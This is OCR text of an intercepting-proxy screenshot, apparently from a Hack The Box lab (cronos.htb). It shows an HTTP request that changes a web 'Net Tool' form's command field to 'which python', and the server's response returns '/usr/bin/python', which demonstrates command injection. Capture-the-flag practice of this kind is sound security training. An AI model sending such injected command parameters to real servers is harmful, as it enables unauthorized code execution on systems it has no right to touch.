 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=2g9sa1c8ku93fa18ntgjsuicf6
13 Upgrade-Insecure-Requests: 1
14
15 command=which+python&host=
Response
Raw Headers Hex
Pretty Raw Render \n Actions
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 463
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 /usr/bin/python<br>